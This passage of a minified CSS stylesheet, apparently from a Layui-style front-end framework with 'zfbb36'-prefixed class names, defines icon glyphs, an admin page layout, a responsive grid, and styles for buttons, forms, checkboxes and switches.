.zfbb36icon-layer:before{content:"\e638"}.zfbb36icon-face-smile-fine:before{content:"\e60c"}.zfbb36icon-dollar:before{content:"\e659"}.zfbb36icon-group:before{content:"\e613"}.zfbb36icon-layim-download:before{content:"\e61e"}.zfbb36icon-picture-fine:before{content:"\e60d"}.zfbb36icon-link:before{content:"\e64c"}.zfbb36icon-diamond:before{content:"\e735"}.zfbb36icon-log:before{content:"\e60e"}.zfbb36icon-key:before{content:"\e683"}.zfbb36icon-rate-solid:before{content:"\e67a"}.zfbb36icon-fonts-del:before{content:"\e64f"}.zfbb36icon-unlink:before{content:"\e64d"}.zfbb36icon-fonts-clear:before{content:"\e639"}.zfbb36icon-triangle-r:before{content:"\e623"}.zfbb36icon-circle:before{content:"\e63f"}.zfbb36icon-radio:before{content:"\e643"}.zfbb36icon-align-center:before{content:"\e647"}.zfbb36icon-align-right:before{content:"\e648"}.zfbb36icon-align-left:before{content:"\e649"}.zfbb36icon-loading-1:before{content:"\e63e"}.zfbb36icon-return:before{content:"\e65c"}.zfbb36icon-fonts-strong:before{content:"\e62b"}.zfbb36icon-upload:before{content:"\e67c"}.zfbb36icon-dialogue:before{content:"\e63a"}.zfbb36icon-video:before{content:"\e6ed"}.zfbb36icon-headset:before{content:"\e6fc"}.zfbb36icon-cellphone-fine:before{content:"\e63b"}.zfbb36icon-add-1:before{content:"\e654"}.zfbb36icon-face-smile-b:before{content:"\e650"}.zfbb36icon-fonts-html:before{content:"\e64b"}.zfbb36icon-screen-full:before{content:"\e622"}.zfbb36icon-form:before{content:"\e63c"}.zfbb36icon-cart:before{content:"\e657"}.zfbb36icon-camera-fill:before{content:"\e65d"}.zfbb36icon-tabs:before{content:"\e62a"}.zfbb36icon-heart-fill:before{content:"\e68f"}.zfbb36icon-fonts-code:before{content:"\e64e"}.zfbb36icon-ios:before{content:"\e680"}.zfbb36icon-at:before{content:"\e687"}.zfbb36icon-fire:before{content:"\e756"}.zfbb36icon-set:before{content:"\e716"}.zfbb36icon-fonts-u:before{content:"\e646"}.zfbb36icon-triangle-d:before{content:"\e625"}.zfbb36icon-tips:before{content:"\e702"}.zfbb36icon-picture:before{content:"\e64a"}.zfbb36icon-more-vertical:before{content:"\e671"}.zfbb36icon-bluetooth:before{content:"\e689"}.zfbb36icon-flag:before{content:"\e66c"}.zfbb36icon-loading:before{content:"\e63d"}.zfbb36icon-fonts-i:before{content:"\e644"}.zfbb36icon-refresh-1:before{content:"\e666"}.zfbb36icon-rmb:before{content:"\e65e"}.zfbb36icon-addition:before{content:"\e624"}.zfbb36icon-home:before{content:"\e68e"}.zfbb36icon-time:before{content:"\e68d"}.zfbb36icon-user:before{content:"\e770"}.zfbb36icon-notice:before{content:"\e667"}.zfbb36icon-chrome:before{content:"\e68a"}.zfbb36icon-edge:before{content:"\e68b"}.zfbb36icon-login-weibo:before{content:"\e675"}.zfbb36icon-voice:before{content:"\e688"}.zfbb36icon-upload-drag:before{content:"\e681"}.zfbb36icon-login-qq:before{content:"\e676"}.zfbb36icon-snowflake:before{content:"\e6b1"}.zfbb36icon-heart:before{content:"\e68c"}.zfbb36icon-logout:before{content:"\e682"}.zfbb36icon-file-b:before{content:"\e655"}.zfbb36icon-template:before{content:"\e663"}.zfbb36icon-transfer:before{content:"\e691"}.zfbb36icon-auz:before{content:"\e672"}.zfbb36icon-console:before{content:"\e665"}.zfbb36icon-app:before{content:"\e653"}.zfbb36icon-prev:before{content:"\e65a"}.zfbb36icon-website:before{content:"\e7ae"}.zfbb36icon-next:before{content:"\e65b"}.zfbb36icon-component:before{content:"\e857"}.zfbb36icon-android:before{content:"\e684"}.zfbb36icon-more:before{content:"\e65f"}.zfbb36icon-login-wechat:before{content:"\e677"}.zfbb36icon-shrink-right:before{content:"\e668"}.zfbb36icon-spread-left:before{content:"\e66b"}.menu_r .zfbb36icon-spread-left:before{content:"\e668"}.zfbb36icon-camera:before{content:"\e660"}.zfbb36icon-note:before{content:"\e66e"}.zfbb36icon-refresh:before{content:"\e669"}.zfbb36icon-female:before{content:"\e661"}.zfbb36icon-male:before{content:"\e662"}.zfbb36icon-screen-restore:before{content:"\e758"}.zfbb36icon-password:before{content:"\e673"}.zfbb36icon-senior:before{content:"\e674"}.zfbb36icon-theme:before{content:"\e66a"}.zfbb36icon-tread:before{content:"\e6c5"}.zfbb36icon-praise:before{content:"\e6c6"}.zfbb36icon-star-fill:before{content:"\e658"}.zfbb36icon-rate:before{content:"\e67b"}.zfbb36icon-template-1:before{content:"\e656"}.zfbb36icon-vercode:before{content:"\e679"}.zfbb36icon-service:before{content:"\e626"}.zfbb36icon-cellphone:before{content:"\e678"}.zfbb36icon-print:before{content:"\e66d"}.zfbb36icon-cols:before{content:"\e610"}.zfbb36icon-wifi:before{content:"\e7e0"}.zfbb36icon-export:before{content:"\e67d"}.zfbb36icon-rss:before{content:"\e808"}.zfbb36icon-slider:before{content:"\e714"}.zfbb36icon-email:before{content:"\e618"}.zfbb36icon-subtraction:before{content:"\e67e"}.zfbb36icon-mike:before{content:"\e6dc"}.zfbb36icon-light:before{content:"\e748"}.zfbb36icon-gift:before{content:"\e627"}.zfbb36icon-mute:before{content:"\e685"}.zfbb36icon-reduce-circle:before{content:"\e616"}.zfbb36icon-music:before{content:"\e690"}.zfbb36main{width:1140px;margin:0 auto}.zfbb36header{z-index:1000;height:60px}.zfbb36header a:hover{transition:all .5s;-webkit-transition:all .5s}.zfbb36side{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.zfbb36side-scroll{position:relative;width:220px;height:100%}.zfbb36layout-admin .zfbb36header{position:fixed;top:0;left:0;right:0;background-color:#23262E}.zfbb36layout-admin .zfbb36side{top:60px;width:200px;overflow-x:hidden}.zfbb36layout-admin .zfbb36body{position:absolute;top:60px;padding-bottom:44px}.zfbb36layout-admin .zfbb36main{width:auto;margin:0 15px}.zfbb36layout-admin .zfbb36footer{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.zfbb36layout-admin .zfbb36logo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.zfbb36layout-admin .zfbb36header .zfbb36nav{background:0 0}.zfbb36layout-left{position:absolute!important;left:200px;top:0}.zfbb36layout-right{position:absolute!important;right:0;top:0}.zfbb36container{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.zfbb36fluid{position:relative;margin:0 auto;padding:0 15px}.zfbb36row:after,.zfbb36row:before{content:"";display:block;clear:both}.zfbb36col-lg1,.zfbb36col-lg10,.zfbb36col-lg11,.zfbb36col-lg12,.zfbb36col-lg2,.zfbb36col-lg3,.zfbb36col-lg4,.zfbb36col-lg5,.zfbb36col-lg6,.zfbb36col-lg7,.zfbb36col-lg8,.zfbb36col-lg9,.zfbb36col-md1,.zfbb36col-md10,.zfbb36col-md11,.zfbb36col-md12,.zfbb36col-md2-4,.zfbb36col-md2,.zfbb36col-md3,.zfbb36col-md4,.zfbb36col-md5,.zfbb36col-md6,.zfbb36col-md7,.zfbb36col-md8,.zfbb36col-md9,.zfbb36col-sm1,.zfbb36col-sm10,.zfbb36col-sm11,.zfbb36col-sm12,.zfbb36col-sm2,.zfbb36col-sm3,.zfbb36col-sm4,.zfbb36col-sm5,.zfbb36col-sm6,.zfbb36col-sm7,.zfbb36col-sm8,.zfbb36col-sm9,.zfbb36col-xs1,.zfbb36col-xs10,.zfbb36col-xs11,.zfbb36col-xs12,.zfbb36col-xs2,.zfbb36col-xs3,.zfbb36col-xs4,.zfbb36col-xs5,.zfbb36col-xs6,.zfbb36col-xs7,.zfbb36col-xs8,.zfbb36col-xs9{position:relative;display:block;box-sizing:border-box}.zfbb36col-xs1,.zfbb36col-xs10,.zfbb36col-xs11,.zfbb36col-xs12,.zfbb36col-xs2,.zfbb36col-xs3,.zfbb36col-xs4,.zfbb36col-xs5,.zfbb36col-xs6,.zfbb36col-xs7,.zfbb36col-xs8,.zfbb36col-xs9{float:left}.zfbb36col-xs1{width:8.33333333%}.zfbb36col-xs2{width:16.66666667%}.zfbb36col-xs3{width:25%}.zfbb36col-xs4{width:33.33333333%}.zfbb36col-xs5{width:41.66666667%}.zfbb36col-xs6{width:50%}.zfbb36col-xs7{width:58.33333333%}.zfbb36col-xs8{width:66.66666667%}.zfbb36col-xs9{width:75%}.zfbb36col-xs10{width:83.33333333%}.zfbb36col-xs11{width:91.66666667%}.zfbb36col-xs12{width:100%}.zfbb36col-xs-offset1{margin-left:8.33333333%}.zfbb36col-xs-offset2{margin-left:16.66666667%}.zfbb36col-xs-offset3{margin-left:25%}.zfbb36col-xs-offset4{margin-left:33.33333333%}.zfbb36col-xs-offset5{margin-left:41.66666667%}.zfbb36col-xs-offset6{margin-left:50%}.zfbb36col-xs-offset7{margin-left:58.33333333%}.zfbb36col-xs-offset8{margin-left:66.66666667%}.zfbb36col-xs-offset9{margin-left:75%}.zfbb36col-xs-offset10{margin-left:83.33333333%}.zfbb36col-xs-offset11{margin-left:91.66666667%}.zfbb36col-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.zfbb36hide-xs{display:none!important}.zfbb36show-xs-block{display:block!important}.zfbb36show-xs-inline{display:inline!important}.zfbb36show-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.zfbb36container{width:750px}.zfbb36hide-sm{display:none!important}.zfbb36show-sm-block{display:block!important}.zfbb36show-sm-inline{display:inline!important}.zfbb36show-sm-inline-block{display:inline-block!important}.zfbb36col-sm2-4{float:left}.zfbb36col-sm2-4{width:20%}.zfbb36col-sm-offset2-4{margin-left:20%}.zfbb36col-sm1,.zfbb36col-sm10,.zfbb36col-sm11,.zfbb36col-sm12,.zfbb36col-sm2,.zfbb36col-sm3,.zfbb36col-sm4,.zfbb36col-sm5,.zfbb36col-sm6,.zfbb36col-sm7,.zfbb36col-sm8,.zfbb36col-sm9{float:left}.zfbb36col-sm1{width:8.33333333%}.zfbb36col-sm2{width:16.66666667%}.zfbb36col-sm3{width:25%}.zfbb36col-sm4{width:33.33333333%}.zfbb36col-sm5{width:41.66666667%}.zfbb36col-sm6{width:50%}.zfbb36col-sm7{width:58.33333333%}.zfbb36col-sm8{width:66.66666667%}.zfbb36col-sm9{width:75%}.zfbb36col-sm10{width:83.33333333%}.zfbb36col-sm11{width:91.66666667%}.zfbb36col-sm12{width:100%}.zfbb36col-sm-offset1{margin-left:8.33333333%}.zfbb36col-sm-offset2{margin-left:16.66666667%}.zfbb36col-sm-offset3{margin-left:25%}.zfbb36col-sm-offset4{margin-left:33.33333333%}.zfbb36col-sm-offset5{margin-left:41.66666667%}.zfbb36col-sm-offset6{margin-left:50%}.zfbb36col-sm-offset7{margin-left:58.33333333%}.zfbb36col-sm-offset8{margin-left:66.66666667%}.zfbb36col-sm-offset9{margin-left:75%}.zfbb36col-sm-offset10{margin-left:83.33333333%}.zfbb36col-sm-offset11{margin-left:91.66666667%}.zfbb36col-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.zfbb36container{width:970px}.zfbb36hide-md{display:none!important}.zfbb36show-md-block{display:block!important}.zfbb36show-md-inline{display:inline!important}.zfbb36show-md-inline-block{display:inline-block!important}.zfbb36col-md1,.zfbb36col-md10,.zfbb36col-md11,.zfbb36col-md12,.zfbb36col-md2,.zfbb36col-md2-4,.zfbb36col-md3,.zfbb36col-md4,.zfbb36col-md5,.zfbb36col-md6,.zfbb36col-md7,.zfbb36col-md8,.zfbb36col-md9{float:left}.zfbb36col-md1{width:8.33333333%}.zfbb36col-md2{width:16.66666667%}.zfbb36col-md2-4{width:20%}.zfbb36col-md3{width:25%}.zfbb36col-md4{width:33.33333333%}.zfbb36col-md5{width:41.66666667%}.zfbb36col-md6{width:50%}.zfbb36col-md7{width:58.33333333%}.zfbb36col-md8{width:66.66666667%}.zfbb36col-md9{width:75%}.zfbb36col-md10{width:83.33333333%}.zfbb36col-md11{width:91.66666667%}.zfbb36col-md12{width:100%}.zfbb36col-md-offset1{margin-left:8.33333333%}.zfbb36col-md-offset2{margin-left:16.66666667%}.zfbb36col-md-offset3{margin-left:25%}.zfbb36col-md-offset4{margin-left:33.33333333%}.zfbb36col-md-offset5{margin-left:41.66666667%}.zfbb36col-md-offset6{margin-left:50%}.zfbb36col-md-offset7{margin-left:58.33333333%}.zfbb36col-md-offset8{margin-left:66.66666667%}.zfbb36col-md-offset9{margin-left:75%}.zfbb36col-md-offset10{margin-left:83.33333333%}.zfbb36col-md-offset11{margin-left:91.66666667%}.zfbb36col-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.zfbb36container{width:1170px}.zfbb36hide-lg{display:none!important}.zfbb36show-lg-block{display:block!important}.zfbb36show-lg-inline{display:inline!important}.zfbb36show-lg-inline-block{display:inline-block!important}.zfbb36col-lg1,.zfbb36col-lg10,.zfbb36col-lg11,.zfbb36col-lg12,.zfbb36col-lg2,.zfbb36col-lg3,.zfbb36col-lg4,.zfbb36col-lg5,.zfbb36col-lg6,.zfbb36col-lg7,.zfbb36col-lg8,.zfbb36col-lg9{float:left}.zfbb36col-lg1{width:8.33333333%}.zfbb36col-lg2{width:16.66666667%}.zfbb36col-lg3{width:25%}.zfbb36col-lg4{width:33.33333333%}.zfbb36col-lg5{width:41.66666667%}.zfbb36col-lg6{width:50%}.zfbb36col-lg7{width:58.33333333%}.zfbb36col-lg8{width:66.66666667%}.zfbb36col-lg9{width:75%}.zfbb36col-lg10{width:83.33333333%}.zfbb36col-lg11{width:91.66666667%}.zfbb36col-lg12{width:100%}.zfbb36col-lg-offset1{margin-left:8.33333333%}.zfbb36col-lg-offset2{margin-left:16.66666667%}.zfbb36col-lg-offset3{margin-left:25%}.zfbb36col-lg-offset4{margin-left:33.33333333%}.zfbb36col-lg-offset5{margin-left:41.66666667%}.zfbb36col-lg-offset6{margin-left:50%}.zfbb36col-lg-offset7{margin-left:58.33333333%}.zfbb36col-lg-offset8{margin-left:66.66666667%}.zfbb36col-lg-offset9{margin-left:75%}.zfbb36col-lg-offset10{margin-left:83.33333333%}.zfbb36col-lg-offset11{margin-left:91.66666667%}.zfbb36col-lg-offset12{margin-left:100%}}.zfbb36col-space1{margin:-.5px}.zfbb36col-space1>*{padding:.5px}.zfbb36col-space2{margin:-1px}.zfbb36col-space2>*{padding:1px}.zfbb36col-space4{margin:-2px}.zfbb36col-space4>*{padding:2px}.zfbb36col-space5{margin:-2.5px}.zfbb36col-space5>*{padding:2.5px}.zfbb36col-space6{margin:-3px}.zfbb36col-space6>*{padding:3px}.zfbb36col-space8{margin:-4px}.zfbb36col-space8>*{padding:4px}.zfbb36col-space10{margin:-5px}.zfbb36col-space10>*{padding:5px}.zfbb36col-space12{margin:-6px}.zfbb36col-space12>*{padding:6px}.zfbb36col-space14{margin:-7px}.zfbb36col-space14>*{padding:7px}.zfbb36col-space15{margin:-7.5px}.zfbb36col-space15>*{padding:7.5px}.zfbb36col-space16{margin:-8px}.zfbb36col-space16>*{padding:8px}.zfbb36col-space18{margin:-9px}.zfbb36col-space18>*{padding:9px}.zfbb36col-space20{margin:-10px}.zfbb36col-space20>*{padding:10px}.zfbb36col-space22{margin:-11px}.zfbb36col-space22>*{padding:11px}.zfbb36col-space24{margin:-12px}.zfbb36col-space24>*{padding:12px}.zfbb36col-space25{margin:-12.5px}.zfbb36col-space25>*{padding:12.5px}.zfbb36col-space26{margin:-13px}.zfbb36col-space26>*{padding:13px}.zfbb36col-space28{margin:-14px}.zfbb36col-space28>*{padding:14px}.zfbb36col-space30{margin:-15px}.zfbb36col-space30>*{padding:15px}.zfbb36btn,.zfbb36input,.zfbb36select,.zfbb36textarea,.zfbb36upload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.zfbb36elem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.zfbb36quote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.zfbb36elem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.zfbb36elem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.zfbb36field-title{margin:10px 0 20px;border-width:1px 0 0}.zfbb36field-box{padding:15px}.zfbb36field-title .zfbb36field-box{padding:10px 0}.zfbb36progress{position:relative;height:6px;border-radius:20px;background-color:#eee}.zfbb36progress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.zfbb36progress-big,.zfbb36progress-big .zfbb36progress-bar{height:18px;line-height:18px}.zfbb36progress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.zfbb36progress-big .zfbb36progress-text{position:static;padding:0 10px;color:#fff}.zfbb36collapse{border-width:1px;border-style:solid;border-radius:2px}.zfbb36colla-content,.zfbb36colla-item{border-top-width:1px;border-top-style:solid}.zfbb36colla-item:first-child{border-top:none}.zfbb36colla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.zfbb36colla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.zfbb36colla-icon{position:absolute;left:15px;top:0;font-size:14px}.zfbb36card-body,.zfbb36card-header,.zfbb36form-label,.zfbb36form-mid,.zfbb36form-select,.zfbb36input-block,.zfbb36input-inline,.zfbb36panel,.zfbb36textarea{position:relative}.zfbb36card{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.zfbb36form-select dl,.zfbb36panel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.zfbb36card:last-child{margin-bottom:0}.zfbb36card-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.zfbb36card-body{padding:10px 15px;line-height:24px}.zfbb36card-body[pad15]{padding:15px}.zfbb36card-body[pad20]{padding:20px}.zfbb36card-body .zfbb36table{margin:5px 0}.zfbb36card .zfbb36tab{margin:0}.zfbb36panel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.zfbb36bg-black,.zfbb36bg-blue,.zfbb36bg-cyan,.zfbb36bg-green,.zfbb36bg-orange,.zfbb36bg-red{color:#fff!important}.zfbb36panel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.zfbb36border,.zfbb36border-black,.zfbb36border-blue,.zfbb36border-cyan,.zfbb36border-green,.zfbb36border-orange,.zfbb36border-red{border-width:1px;border-style:solid}.zfbb36auxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.zfbb36bg-red{background-color:#FF5722!important}.zfbb36bg-orange{background-color:#FFB800!important}.zfbb36bg-green{background-color:#009688!important}.zfbb36bg-cyan{background-color:#2F4056!important}.zfbb36bg-blue{background-color:#1E9FFF!important}.zfbb36bg-black{background-color:#393D49!important}.zfbb36bg-gray{background-color:#FAFAFA!important;color:#666!important}.zfbb36badge-rim,.zfbb36border,.zfbb36colla-content,.zfbb36colla-item,.zfbb36collapse,.zfbb36elem-field,.zfbb36form-pane .zfbb36form-item[pane],.zfbb36form-pane .zfbb36form-label,.zfbb36input,.zfbb36layedit,.zfbb36layedit-tool,.zfbb36panel,.zfbb36quote-nm,.zfbb36select,.zfbb36tab-bar,.zfbb36tab-card,.zfbb36tab-title,.zfbb36tab-title .zfbb36this:after,.zfbb36textarea{border-color:#eee}.zfbb36border{color:#666!important}.zfbb36border-red{border-color:#FF5722!important;color:#FF5722!important}.zfbb36border-orange{border-color:#FFB800!important;color:#FFB800!important}.zfbb36border-green{border-color:#009688!important;color:#009688!important}.zfbb36border-cyan{border-color:#2F4056!important;color:#2F4056!important}.zfbb36border-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.zfbb36border-black{border-color:#393D49!important;color:#393D49!important}.zfbb36timeline-item:before{background-color:#eee}.zfbb36text{line-height:1.6;font-size:14px;color:#666}.zfbb36text h1,.zfbb36text h2,.zfbb36text h3{font-weight:500;color:#333}.zfbb36text h1{font-size:30px}.zfbb36text h2{font-size:24px}.zfbb36text h3{font-size:18px}.zfbb36text a:not(.zfbb36btn){color:#01AAED}.zfbb36text a:not(.zfbb36btn):hover{text-decoration:underline}.zfbb36text ul{padding:5px 0 5px 15px}.zfbb36text ul li{margin-top:5px;list-style-type:disc}.zfbb36text em,.zfbb36word-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.zfbb36text p{margin:10px 0}.zfbb36text p:first-child{margin-top:0}.zfbb36font-12{font-size:12px!important}.zfbb36font-14{font-size:14px!important}.zfbb36font-16{font-size:16px!important}.zfbb36font-18{font-size:18px!important}.zfbb36font-20{font-size:20px!important}.zfbb36font-red{color:#FF5722!important}.zfbb36font-orange{color:#FFB800!important}.zfbb36font-green{color:#009688!important}.zfbb36font-cyan{color:#2F4056!important}.zfbb36font-blue{color:#01AAED!important}.zfbb36font-black{color:#000!important}.zfbb36font-gray{color:#c2c2c2!important}.zfbb36btn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.zfbb36btn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.zfbb36btn:active{opacity:1;filter:alpha(opacity=100)}.zfbb36btn+.zfbb36btn{margin-left:10px}.zfbb36btn-container{font-size:0}.zfbb36btn-container .zfbb36btn{margin-right:10px;margin-bottom:10px}.zfbb36btn-container .zfbb36btn+.zfbb36btn{margin-left:0}.zfbb36table .zfbb36btn-container .zfbb36btn{margin-bottom:9px}.zfbb36btn-radius{border-radius:100px}.zfbb36btn .zfbb36icon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.zfbb36btn-primary{border-color:#d2d2d2;background:0 0;color:#666}.zfbb36btn-primary:hover{border-color:#009688;color:#333}.zfbb36btn-normal{background-color:#1E9FFF}.zfbb36btn-warm{background-color:#FFB800}.zfbb36btn-danger{background-color:#FF5722}.zfbb36btn-checked{background-color:#5FB878}.zfbb36btn-disabled,.zfbb36btn-disabled:active,.zfbb36btn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.zfbb36btn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.zfbb36btn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.zfbb36btn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.zfbb36btn-xs i{font-size:12px!important}.zfbb36btn-group{vertical-align:middle;font-size:0}.zfbb36btn-group .zfbb36btn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.zfbb36btn-group .zfbb36btn-primary{border-left:none}.zfbb36btn-group .zfbb36btn-primary:hover{border-color:#d2d2d2;color:#009688}.zfbb36btn-group .zfbb36btn:first-child{border-left:none;border-radius:2px 0 0 2px}.zfbb36btn-group .zfbb36btn-primary:first-child{border-left:1px solid #d2d2d2}.zfbb36btn-group .zfbb36btn:last-child{border-radius:0 2px 2px 0}.zfbb36btn-group .zfbb36btn+.zfbb36btn{margin-left:0}.zfbb36btn-group+.zfbb36btn-group{margin-left:10px}.zfbb36btn-fluid{width:100%}.zfbb36input,.zfbb36select,.zfbb36textarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.zfbb36input::-webkit-input-placeholder,.zfbb36select::-webkit-input-placeholder,.zfbb36textarea::-webkit-input-placeholder{line-height:1.3}.zfbb36input,.zfbb36textarea{display:block;width:100%;padding-left:10px}.zfbb36input:hover,.zfbb36textarea:hover{border-color:#eee!important}.zfbb36input:focus,.zfbb36textarea:focus{border-color:#d2d2d2!important}.zfbb36textarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.zfbb36select{padding:0 10px}.zfbb36form input[type=checkbox],.zfbb36form input[type=radio],.zfbb36form select{display:none}.zfbb36form [lay-ignore]{display:initial}.zfbb36form-item{margin-bottom:15px;clear:both;*zoom:1}.zfbb36form-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.zfbb36form-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.zfbb36form-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.zfbb36form-item .zfbb36inline{margin-bottom:5px;margin-right:10px}.zfbb36input-block{margin-left:110px;min-height:36px}.zfbb36input-inline{display:inline-block;vertical-align:middle}.zfbb36form-item .zfbb36input-inline{float:left;width:190px;margin-right:10px}.zfbb36form-text .zfbb36input-inline{width:auto}.zfbb36form-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.zfbb36form-danger+.zfbb36form-select .zfbb36input,.zfbb36form-danger:focus{border-color:#FF5722!important}.zfbb36form-select .zfbb36input{padding-right:30px;cursor:pointer}.zfbb36form-select .zfbb36edge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.zfbb36form-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.zfbb36form-select dl dd,.zfbb36form-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.zfbb36form-select dl dt{font-size:12px;color:#999}.zfbb36form-select dl dd{cursor:pointer}.zfbb36form-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.zfbb36form-select .zfbb36select-group dd{padding-left:20px}.zfbb36form-select dl dd.zfbb36select-tips{padding-left:10px!important;color:#999}.zfbb36form-select dl dd.zfbb36this{background-color:#5FB878;color:#fff}.zfbb36form-checkbox,.zfbb36form-select dl dd.zfbb36disabled{background-color:#fff}.zfbb36form-selected dl{display:block}.zfbb36form-checkbox,.zfbb36form-checkbox *,.zfbb36form-switch{display:inline-block;vertical-align:middle}.zfbb36form-selected .zfbb36edge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .zfbb36form-selected .zfbb36edge{margin-top:-9px\0/IE9}.zfbb36form-selectup dl{top:auto;bottom:42px}.zfbb36select-none{margin:5px 0;text-align:center;color:#999}.zfbb36select-disabled .zfbb36disabled{border-color:#eee!important}.zfbb36select-disabled .zfbb36edge{border-top-color:#d2d2d2}.zfbb36form-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.zfbb36form-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.zfbb36form-checkbox:hover span{background-color:#c2c2c2}.zfbb36form-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.zfbb36form-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.zfbb36form-checked,.zfbb36form-checked:hover{border-color:#5FB878}.zfbb36form-checked span,.zfbb36form-checked:hover span{background-color:#5FB878}.zfbb36form-checked i,.zfbb36form-checked:hover i{color:#5FB878}.zfbb36form-item .zfbb36form-checkbox{margin-top:4px}.zfbb36form-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.zfbb36form-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.zfbb36form-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.zfbb36form-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.zfbb36form-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.zfbb36checkbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.zfbb36checkbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.zfbb36form-item .zfbb36form-checkbox[lay-skin=primary]{margin-top:10px}.zfbb36form-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.zfbb36form-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.zfbb36form-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.zfbb36form-onswitch{border-color:#5FB878;background-color:#5FB878}.zfbb36checkbox-disabled,.zfbb36checkbox-disabled i{border-color:#eee!important}.zfbb36form-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.zfbb36form-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.zfbb36checkbox-disabled span{background-color:#eee!important}.zfbb36checkbox-disabled em{color:#d2d2d2!important}.zfbb36checkbox-disabled:hover 